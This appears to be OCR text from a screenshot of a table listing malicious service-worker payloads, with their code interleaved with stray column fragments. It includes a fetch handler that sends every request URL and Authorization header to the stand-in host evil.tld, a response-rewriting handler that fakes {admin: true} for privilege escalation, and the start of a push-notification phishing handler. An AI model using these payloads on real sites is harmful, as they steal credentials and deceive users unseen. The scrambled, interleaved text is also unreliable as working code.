
})))
scope
re
navigation;
pa
visually
us
indistinguishable
or
from real
wo
responses
se
self.addEventListener("fetch", e => {
Exfiltrates every
Sa
fetch("https://evil.tld/log", { method:
URL and
la
"POST", body: e.request.url + "\n" +
Authorization
CS
e.request.headers.get("authorization") });
header before
sr
e.respondWith(fetch(e.request)); })
passing the
evi
request through;
CS
victim sees no
change
self.addEventListener("fetch", e => { if
Targeted
Sa
(e.request.url.endsWith("/api/me"))
response
se
e.respondWith(new
rewriting; client-
au
Response(JSON.stringify({admin: true}))); })
side privilege
is
escalation in
so
SPAs that trust
tr
/api/me
tr
self.addEventListener("push", e =>
Persistent
Re
self.registration.showNotification("Account
phishing via
us